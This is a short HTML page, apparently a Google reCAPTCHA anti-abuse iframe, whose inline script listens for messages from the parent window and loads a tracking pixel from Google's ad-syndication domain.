<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oXM69jfGoipHGjXmPqCj1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768616894633');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>